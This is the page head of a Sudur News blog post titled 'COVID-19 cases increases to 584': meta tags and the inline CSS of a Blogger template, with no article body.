<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' property='og:url'/>
<meta content='COVID-19 cases increases to 584' property='og:title'/>
<meta content='The infections were confirmed through tests carried out at Seti Hospital in Dhangadhi, Koshi Hospital in Biratnagar, and Rapti Academy of He...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w1200-h630-p-k-no-nu/corona1.jpg' property='og:image'/>
<title>
COVID-19 cases increases to 584 - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='COVID-19 cases increases to 584' property='og:title'/>
<meta content='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='COVID-19 cases increases to 584' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizdbjViYG8GJepcNhaz1GjbCQCC6ifHSTrsWbL4sjli___Wpi1afkqmCBO_li82oaM7InQKC3HcAZVg_RPj71YwJUnXsF58qUHn07EcYFIpytBGOwLr525CJizOY2q7qo-zFgEiJngP94/w640-h522/corona1.jpg' name='twitter:image'/>
<meta content='COVID-19 cases increases to 584' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
